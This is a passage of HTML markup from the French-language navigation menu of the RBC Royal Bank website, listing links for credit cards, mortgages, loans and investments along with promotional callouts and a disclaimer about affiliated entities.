                    <a href="/fr/cartes/titulaires/carte-perdue-ou-volee.html" data-dig-id="pb-nav-198"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Report Lost or Stolen Credit Card - fr">Carte de crédit

                      perdue ou volée</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/titulaires/ajouter-utilisateur.html" data-dig-id="pb-nav-199"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Add an Additional User - fr">Ajouter un utilisateur à

                      votre carte</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/titulaires.html" data-dig-id="pb-nav-200" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Important Documents - fr">Guides des avantages et

                      documents d'assurance</a>

                  </li>

                  <!-- <li><a href="/fr/cartes/titulaires/services-a-valeur-ajoutee.html" data-dig-id="pb-nav-201" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Credit Cards - Value Added Services - fr">Services à valeur ajoutée</a></li> -->

                  <li>

                    <a href="/fr/cartes/titulaires/services-complementaires-facultatifs.html" data-dig-id="pb-nav-201"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Value Added Services - fr">Services complémentaires

                      facultatifs</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <div class="callout mega-menu-callout">
	<div class="callout-img" data-img="https://www.rbcroyalbank.com/fr-ca/wp-content/uploads/sites/13/2024/03/Zz0xZmFhZGI2Y2RiZWExMWVlYTYzZmQyOWY5YTAyYTdlYQ.jpg?resize=1024,683"></div>
	<div class="callout-content">
		<div class="callout-copy">
			<a href="https://www.rbcroyalbank.com/fr-ca/mes-finances-dabord/academie-financiere/credit-t-et-emprunt/comprendre-cartes/5-conseils-pour-choisir-la-carte-de-credit-qui-vous-convient-le-mieux-au-canada/" target="_blank" data-dig-id="pb-nav-202" data-dig-category="PB - Nav" data-dig-action="Click Link" data-dig-label="pbmenu - Credit Cards – tips to choose the best credit card for you">5 conseils pour choisir la carte de crédit qui vous convient le mieux au Canada</a>
		</div>
	</div>
</div>

              </div>

            </div>

          </div>

        </div>

      </li>

      <li class="mega-menu-lob">

        <!-- <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-mortgages" role="button" data-dig-id="pb-nav-415" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Mortgages - fr">Hypothèques</a> -->
        <a href="https://www.rbcroyalbank.com/fr/hypotheques/index.html" aria-expanded="false" aria-controls="mm-mortgages" role="button" data-dig-id="pb-nav-415" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Mortgages - fr">Hypothèques</a>

        <div class="mega-menu-lob-content" id="mm-mortgages" aria-hidden="true">

          <div class="mega-menu-lob-content-inner">



            <!-- <a href="/fr/hypotheques/index.html" class="goto-link bold">Aperçu des prêts hypothécaires</a>
            <div class="divider mar-tb-hlf"></div> -->



            <div class="grid-wpr">

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Hypothèques</p>

                <ul>

                  <!-- -->
                  <li>
                    <a href="/fr/hypotheques/index.html" data-dig-id="pb-nav-203" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Mortgages - Mortgages Overview - fr">Aperçu des prêts hypothécaires</a>
                  </li>
                  <!-- -->

                  <li>

                    <a href="/fr/hypotheques/mortgage-rates.html" data-dig-id="pb-nav-204" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Mortgages - Mortgage Rates - fr">Taux

                      hypothécaires</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/visualiser-hypotheques.html" data-dig-id="pb-nav-205"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Mortgage Products - fr">Produits hypothécaires</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/managing_your_mortgage.html" data-dig-id="pb-nav-206"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Manage Your Mortgage - fr">Gérer votre hypothèque</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/special-mortgage-offers.html" data-dig-id="pb-nav-207"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Special Mortgage Offers - fr">Offres spéciales

                      d'hypothèque</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/localisateur/index.html" data-dig-id="pb-nav-208"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Connect with a Mortgage Specialist - fr">Parlez à un

                      conseiller en prêts hypothécaires</a>

                  </li>

                  <li>

                    <a href="https://apps.royalbank.com/apps/true-house-affordability?lang=fr" data-dig-id="pb-nav-209"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Get Pre-Qualified in 60 Seconds - fr">Établissez votre

                      préadmissibilité en 60 secondes</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/incidence-taux-interet-eleves.html"

                      data-dig-id="mortgages-TkPZluQ1bDBc-1">Gérer l’incidence d’une hausse des taux d’intérêt</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Votre prochaine étape</p>

                <ul>

                  <li>

                    <a href="/fr/hypotheques/accedant-a-la-propriete.html" data-dig-id="pb-nav-210"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Buy Your First Home - fr">Acheter ma première maison</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/achat-prochaine-residence.html" data-dig-id="pb-nav-211"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Buying Your Next Home - fr">L’achat de votre prochaine

                      maison</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/construction-nouvelle-maison.html">Préconstruction, construction, ajout d’unités</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/renewing_your_mortgage.html" data-dig-id="pb-nav-213"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Renew Your Mortgage - fr">Renouvelez votre hypothèque</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/passer-a-rbc.html" data-dig-id="pb-nav-214" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Switch Your Mortgage to RBC - fr">Changez pour une hypothèque

                      RBC</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/home_refinancing.html" data-dig-id="pb-nav-474"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Refinance your mortgage - fr">Refinancez votre

                      hypothèque

                      <!--<div class="new-icon" style="padding: 0 5px;background-color: #fedf01; font-size: 14px; font-weight: 500; color: #000000; display: inline-block; line-height: 1.33;">Nouvelle</div>-->

                    </a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/renover-votre-maison.html" data-dig-id="pb-nav-472"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Renovate your home - fr">Rénover votre maison</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/hypotheque-immeuble-de-placement.html" data-dig-id="pb-nav-212"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Buying an Investment Property - fr">Acheter un immeuble de

                      placement</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/hypotheque-second-chez-soi.html" data-dig-id="pb-nav-380"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Buying a Vacation Home - fr">Acheter une résidence de

                      vacances</a>

                  </li>

                  <li>

                    <a href="https://www.rbcbank.com/cross-border/us-mortgages/rbc-us-homeplus-fr-mm.html?utm_source=rbc&utm_medium=referral&utm_campaign=rbc-mega-menu" data-dig-id="pb-nav-309781" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Mortgages - Mortgages Cross Border Banking - fr">Acheter une maison aux États-Unis</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Outils et ressources</p>

                <ul>

                  <li>

                    <a href="https://apps.royalbank.com/apps/mortgages/mortgage-payment-calculator?lang=fr"

                      data-dig-id="pb-nav-215" data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Mortgage Payment Calculator - fr">Calculatrice des versements

                      hypothécaires</a>

                  </li>

                  <li>

                    <a href="https://apps.royalbank.com/apps/home-value-estimator?lang=fr" data-dig-id="pb-nav-216"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Home Value Estimator - fr">Estimateur de propriété</a>

                  </li>

                  

                  <li>

                    <a href="/fr/hypotheques/tools/rentvsbuy/index.html" data-dig-id="pb-nav-218"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - Rent or Buy Calculator - fr">Calculatrice louer ou

                      acheter</a>

                  </li>

                  <li>

                    <a href="/fr/hypotheques/mortgage_calculators.html" data-dig-id="pb-nav-219"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Mortgages - All Mortgage Tools & Calculators - fr">Tous les outils et les

                      calculatrices hypothécaires</a>

                  </li>

                  

                </ul>

              </div>

              <div class="grid-one-fourth">

                









<div class="callout mega-menu-callout">
	<div class="callout-img" data-img="/dms/mortgages/limited-time-offer/_assets-custom/images/hef_2025_massoffer_banner_327x150.jpg" style="background-position: 20% 50%!important"></div>
	<div class="callout-content">
		<div class="callout-copy">
			<a href="/fr/dms/hypotheques/offre-duree-limitee/2025.html" target="_blank" title="Transférez votre hypothèque à RBC et obtenez jusqu’à 5 700 $ en valeur" data-dig-id="mortgages-1FbsmJrWVrtS-1" data-dig-action="click" data-dig-details="pb - nav - hef mass offer 2025 - pbmenu - mortgages">Transférez votre hypothèque à RBC et obtenez jusqu’à <span class="no-wrap">5 700 $</span> en valeur.<sup style="text-decoration: none;">*</sup></a>
		</div>
	</div>
</div> 

              </div>

            </div>

          </div>

        </div>

      </li>

      <li class="mega-menu-lob">

        <!-- <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-loans" role="button" data-dig-id="pb-nav-416" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Loans - fr">Prêts</a> -->
        <a href="https://www.rbcroyalbank.com/fr/solutions-emprunt/index.html" aria-expanded="false" aria-controls="mm-loans" role="button" data-dig-id="pb-nav-416" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Loans - fr">Prêts</a>

        <div class="mega-menu-lob-content" id="mm-loans" aria-hidden="true">

          <div class="mega-menu-lob-content-inner">

            <!-- <a href="/fr/solutions-emprunt/index.html" class="goto-link bold">Aperçu des prêts</a>
            <div class="divider mar-tb-hlf"></div> -->



            <div class="grid-wpr">

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Prêts personnels</p>

                <ul>

                  <!-- -->
                  <li>
                    <a href="/fr/prets-personnels/index.html" data-dig-id="pb-nav-222" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Loans - Loans Overview - fr">Aperçu des prêts</a>
                  </li>
                  <!-- -->

                  <li>

                    <a href="/fr/prets-personnels/prets-personnels.html" data-dig-id="pb-nav-223"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Personal Loans - fr">Prêts personnels</a>

                  </li>

                  <li>

                    <a href="/fr/prets-personnels/marge-de-credit.html" data-dig-id="pb-nav-224"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Lines of Credit - fr">Marge de crédit</a>

                  </li>

                  <li>

                    <a href="/fr/prets-personnels/student-loans/overview.html" data-dig-id="pb-nav-225"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Student Lines of Credit - fr">Marge de crédit pour étudiant</a>

                  </li>

                  <li>

                    <a href="/fr/prets-personnels/prets-pour-renovations-domiciliaires.html" data-dig-id="pb-nav-226"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Home Improvement Loans - fr">Prêts pour rénovations

                      domiciliaires</a>

                  </li>

                  <li>

                    <a href="/fr/prets-personnels/prets-reer.html" data-dig-id="pb-nav-227" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Loans - RRSP Loans - fr">Prêts REER</a>

                  </li>

                  <!-- <li><a href="/fr/prets-personnels/gateway.html" data-dig-id="pb-nav-228" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Loans - Apply for Personal Loan Now! - fr">Présenter une demande de prêt aux particuliers sur-le-champ !</a></li> -->

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">

                  Prêts-auto et solutions pour véhicules

                </p>

                <ul>

                  <li>

                    <a href="/fr/pret-auto/index.html" data-dig-id="pb-nav-229" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Loans - Car Loans Overview - fr">Aperçu

                      des prêts-auto</a>

                  </li>

                  <li>

                    <a href="/fr/pret-auto/apres-dun-concessionaire.html" data-dig-id="pb-nav-230"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Car Loans Through a Dealer - fr">Prêts-auto auprès d’un

                      concessionnaire</a>

                  </li>

                  <li>

                    <a href="/fr/pret-auto/financement_vehicule_electrique.html" data-dig-id="pb-nav-231"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Loans for Electric Vehicles - fr">Financement d'un véhicule

                      électrique</a>

                  </li>

                  <li>

                    <a href="/fr/pret-auto/financement-de-votre-bateau-ou-VR.html" data-dig-id="pb-nav-232"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Financing Your Boat or RV - fr">Financement de votre bateau ou

                      VR</a>

                  </li>

                  <li>

                    <a href="/fr/pret-auto/solutions-pour-vehicules-dentreprise.html" data-dig-id="pb-nav-233"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Business Vehicle Solutions - fr">Solutions pour véhicules

                      d’entreprise</a>

                  </li>

                  <li>

                    <a href="/fr/pret-auto/achat-de-votre-premiere-voiture.html" data-dig-id="pb-nav-234"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Buying Your First Vehicle - fr">Achat de votre première

                      voiture</a>

                  </li>

                  <li>

                    <a href="/fr/pret-auto/achat-de-votre-prochain-vehicule.html" data-dig-id="pb-nav-235"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Buying Your Next Vehicle - fr">Achat de votre prochaine

                      voiture</a>

                  </li>

                  <li>

                    <a href="/fr/pret-auto/gerer-votre-pret-auto.html" data-dig-id="pb-nav-235xx"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Managing Your Car Loan - fr">Gérer votre prêt-auto</a>

                  </li>

                  <li>

                    <a href="/fr/pret-auto/preadmissibilite-pret-auto.html"

                      data-dig-id="pb-nav-571" data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Car Loans Splash Page - fr">Préadmissibilité à un prêt-auto</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Outils et calculatrices</p>

                <ul>

                  <li>

                    <a href="https://apps.royalbank.com/apps/my-auto-affordability?lang=fr" data-dig-id="pb-nav-378"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - My Auto Affordability Tool - fr">Mon outil d'abordabilité

                      automatique</a>

                  </li>

                  <li>

                    <a href="/fr/pret-auto/pret-auto-versements-calculatrice.html"

                      data-dig-id="pb-nav-236" data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Car Loan Calculator - fr">Calculatrice comparative des versements sur prêt-auto</a>

                  </li>

                  <li>

                    <a href="/fr/pret-auto/financement-de-votre-bateau-ou-VR.html#Trouver-un-concessionnaire"

                      data-dig-id="pb-nav-237" data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - RV & Marine Locator - fr">Localisateur pour VR et bateaux</a>

                  </li>

                  <li>

                    <a href="https://apps.royalbank.com/uaw0/personalloans/payment/?lang=fr" data-dig-id="pb-nav-238"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Loan Payment Calculator - fr">Calculatrice des versements sur

                      prêt</a>

                  </li>

                  <li>

                    <a href="https://apps.royalbank.com/apps/personalloans/debt-consolidation-calculator/?lang=fr#!/"

                      data-dig-id="pb-nav-239" data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Debt Consolidation Calculator - fr">Calculatrice de consolidation

                      de dette</a>

                  </li>

                  <li>

                    <a href="/fr/prets-personnels/comparer-les-prets.html" data-dig-id="pb-nav-240"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Compare Lines of Credit & Loans - fr">Comparer les marges de

                      crédit et les prêts</a>

                  </li>

                  <li>

                    <a href="/fr/prets-personnels/rembourser-ses-dettes.html" data-dig-id="pb-nav-241"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans - Pay Down Debt & Improve Cash Flow - fr">Rembourser ses dettes et

                      augmenter ses liquidités</a>

                  </li>

                  <li>

                    <a href="/fr/prets-personnels/calculatrices-de-pret.html" data-dig-id="pb-nav-50567"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Loans -Loans Calculators - fr">Calculatrices de prêt</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <div class="callout mega-menu-callout">
	<div class="callout-img" data-img="https://www.rbcroyalbank.com/personal-loans/_assets-custom/images/mm-auto-img.jpg"></div>
	<div class="callout-content">
		<div class="callout-copy">
			<a href="https://apps.royalbank.com/apps/my-auto-affordability?lang=fr" target="_blank" data-dig-id="pb-nav-242" data-dig-category="PB - Nav" data-dig-action="Click Link" data-dig-label="pbmenu - Demandez dès aujourd’hui la préapprobation d’un prêt-auto">Demandez dès aujourd’hui la préapprobation d’un prêt-auto</a>
		</div>
	</div>
</div>

              </div>

            </div>

          </div>

        </div>

      </li>

      <li class="mega-menu-lob">

        <!-- <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-investments" role="button" data-dig-id="pb-nav-417" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Investments - fr">Placements</a> -->
        <a href="https://www.rbcroyalbank.com/fr/placements/index.html" aria-expanded="false" aria-controls="mm-investments" role="button" data-dig-id="pb-nav-417" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Investments - fr">Placements</a>

        <div class="mega-menu-lob-content" id="mm-investments" aria-hidden="true">

          <div class="mega-menu-lob-content-inner">



            <!-- <a href="/fr/placements/index.html" class="goto-link bold">Aperçu de l’épargne et des placements</a>
            <div class="divider mar-tb-hlf"></div> -->



            <div class="grid-wpr">

              <div class="grid-one-fourth">

                <!-- -->
                <p class="mega-menu-lob-title">Placements</p>
                <ul>
                  <li>
                    <a href="/fr/placements/index.html" data-dig-id="pb-nav-243" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Investments - Savings & Investments Overview - fr">Aperçu de l’épargne et des placements</a>
                  </li>
                </ul>
                <!-- -->

                <p class="mega-menu-lob-title">

                  Comptes et produits populaires<sup>1</sup>

                </p>

                <ul>

                  <li>

                    <a href="/fr/placements/celi.html" data-dig-id="pb-nav-244" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Tax-Free Savings - TFSA - fr">Épargne libre d’impôt –

                      CELI</a>

                  </li>

                  <li>

                    <a href="/fr/placements/reer.html" data-dig-id="pb-nav-245" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Retirement Savings - RRSP - fr">Épargne-retraite – REER</a>

                  </li>

                  <li>

                    <a href="/fr/placements/celiapp.html" data-dig-id="pb-nav-500" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - First Home Savings - FHSA - fr">Épargne pour l’achat d’une

                      première propriété –

                      CELIAPP</a>

                  </li>

                  <li>

                    <a href="/fr/placements/reee.html" data-dig-id="pb-nav-246" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Education Savings - RESP - fr">Épargne-études – REEE</a>

                  </li>

                  <li>

                    <a href="/fr/placements/cpg.html" data-dig-id="pb-nav-247" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Guaranteed Investment Certificate - GICs - fr">Certificats

                      de placement garanti (CPG)</a>

                  </li>

                  <li>

                    <a href="/fr/placements/fonds-communs-de-placement.html" data-dig-id="pb-nav-248"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Mutual Funds - fr">Fonds communs de placement</a>

                  </li>

                  <li>

                    <a href="/fr/placements/fnb.html" data-dig-id="pb-nav-249" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Exchange-Traded Funds - ETFs - fr">Fonds négociés en bourse

                      (FNB)</a>

                  </li>

                  <li>

                    <a href="https://www.rbcplacementsendirect.com/" data-dig-id="pb-nav-250"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Stocks and Bonds (RBC Direct Investing) - fr">Actions et

                      obligations (RBC Placements en Direct)</a>

                  </li>

                  <li>

                    <a href="/fr/placements/esg.html" data-dig-id="" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - ESG Investing - fr">Investissement ESG</a>

                  </li>

                  <li>

                    <a href="/fr/placements/comptes-de-placement.html" data-dig-id="pb-nav-251"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - All Investments Accounts and Products - fr">Tous les

                      comptes et produits de placement</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Moyens d’invertir</p>

                <ul>

                  <li>

                    <a href="/fr/placements/facons-dinvestir.html?how=advisor" data-dig-id="pb-nav-252"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - With Access to an Advisor - fr">Avec accès à un

                      conseiller</a>

                  </li>

                  <li>

                    <a href="https://www.rbcinvestease.com/fr/" data-dig-id="pb-nav-253" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Low-Effort, Automatic Investing (RBC InvestEase) - fr">Gestion

                      à moindre effort et automatisée de placements

                      (RBC Investi-Clic)</a>

                  </li>

                  <li>

                    <a href="https://www.rbcplacementsendirect.com/" data-dig-id="pb-nav-254"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Trade and Invest Yourself (RBC Direct Investing) - fr">Effectuez

                      vos opérations vous-même

                      <span class="no-wrap">(RBC Placements en Direct)</span></a>

                  </li>

                  <li>

                    <a href="/fr/placements/investissez-maintenant.html" data-dig-id="pb-nav-255"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Purchase Investments - fr">Achat de placements</a>

                  </li>

                </ul>



                <p class="mega-menu-lob-title mar-t">

                  Conseils et planification

                </p>

                <ul>

                  <li>

                    <a href="/fr/placements/monconseiller.html" data-dig-id="pb-nav-256" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - MyAdvisor - Digital Advice Platform - fr">MonConseiller</a>

                  </li>

                  <li>

                    <a href="/fr/placements/goals-overview.html" data-dig-id="pb-nav-257" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - How to Save and Invest Guides - fr">Guides pour savoir

                      comment épargner et investir</a>

                  </li>

                  <li>

                    <a href="/fr/retraite/" data-dig-id="pb-nav-258" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Retirement Planning - fr">Planification de la retraite</a>

                  </li>

                  <li>

                    <a href="https://www.rbcfinancialplanning.com/fr/index.html" data-dig-id="pb-nav-259"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Financial Planning (RBC Financial Planning) - fr">Planification

                      financière

                      <span class="no-wrap">(RBC planification financière)</span></a>

                  </li>

                  <li>

                    <a href="https://www.rbcwealthmanagement.com/ca/fr" data-dig-id="pb-nav-390"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Customized Wealth Planning – fr">Planification de

                      patrimoine sur mesure

                      <span class="no-wrap">(RBC Gestion de patrimoine)</span></a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Ressources et outils</p>

                <ul>

                  <li>

                    <a href="/fr/placements/calculatrices-outils-placement.html" data-dig-id="pb-nav-260"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - All Investment Tools and Calculators - fr">Tous les outils

                      et calculatrices de placement

                    </a>

                  </li>

                  <li>

                    <a href="/fr/placements/celi/celi-calculateur.html" data-dig-id="pb-nav-261"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - TFSA Calculator - fr">Calculatrice CELI</a>

                  </li>

                  <li>

                    <a href="/fr/placements/reer/reer-calculatrice.html" data-dig-id="pb-nav-262"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - RRSP Calculator - fr">Calculatrice REER</a>

                  </li>

                  <li>

                    <a href="https://www.rbcbanqueroyale.com/cpg-outils/selector.html" data-dig-id="pb-nav-263"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - GIC Selector - fr">Sélecteur de CPG</a>

                  </li>

                  <li>

                    <a href="/fr/placements/comparer-les-cpg.html" data-dig-id="pb-nav-264" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Investments - Compare GICs - fr">Comparer

                      les CPG</a>

                  </li>

                  <li>

                    <a href="/fr/retraite/calculatrice-budget-retraite.html" data-dig-id="pb-nav-265"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Investments - Retirement Budget Calculator - fr">Calculatrice du budget

                      de retraite</a>

                  </li>

                  <li>

                    <a href="/fr/placements/taux-cpg.html" data-dig-id="pb-nav-266" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Investments - GIC Rates - fr">Taux des

                      CPG</a>

                  </li>

                  <li>

                    <a href="/fr/placements/faq-sur-les-placements.html" data-dig-id="pb-nav-267"

                      data-dig-category="PB - Nav" data-dig-action="Click Link"

                      data-dig-label="pbmenu - Investments - FAQs - fr">FAQ</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <div class="callout mega-menu-callout">
	<div class="callout-img"
		data-img="/investments/_assets-custom/images/banner/FHSA-Image.jpg"></div>
	<div class="callout-content">
		<div class="callout-copy">
			<a href="/fr/placements/celiapp.html" target="_blank" data-dig-id="pb-nav-470"
				data-dig-category="PB - Nav" data-dig-action="Click Link"
				data-dig-label="pbmenu - Investments - Which investing service is a good fit for you - fr">
				Épargnez à l’abri de l’impôt pour l’achat de votre première propriété.
				Ouvrez un CELIAPP dès aujourd’hui&nbsp;!
			</a>
		</div>
	</div>
</div>

<!-- /fr/placements/reer/cotiser-a-votre-reer.html -->

              </div>

            </div>

            <p class="text-disclaimer">

              <sup>1</sup> Les produits et services peuvent être offerts par la

              Banque Royale du Canada ou par une entité juridique distincte qui

              lui est affiliée, y compris, notamment, Fonds d’investissement

              Royal Inc., RBC Placements en Direct Inc. (Membre - Fonds canadien de protection des investisseurs), RBC InvestiVite Inc., RBC Gestion

              mondiale d’actifs Inc., la Compagnie Trust Royal et la Société

              Trust Royal du Canada.

            </p>

          </div>

        </div>

      </li>

      <li class="mega-menu-lob">

        <!-- <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-rewards" role="button" data-dig-id="pb-nav-418" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Rewards - fr">Récompenses</a> -->
        <a href="https://www.rbcroyalbank.com/fr/rbcrecompenses/index.html" aria-expanded="false" aria-controls="mm-rewards" role="button" data-dig-id="pb-nav-418" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Rewards - fr">Récompenses</a>

        <div class="mega-menu-lob-content" id="mm-rewards" aria-hidden="true">

          <div class="mega-menu-lob-content-inner">



            <!-- <a href="/fr/rbcrecompenses/index.html" class="goto-link bold">Aperçu des récompenses</a>
            <div class="divider mar-tb-hlf"></div> -->



            <div class="grid-wpr">

              <div class="grid-one-fourth">
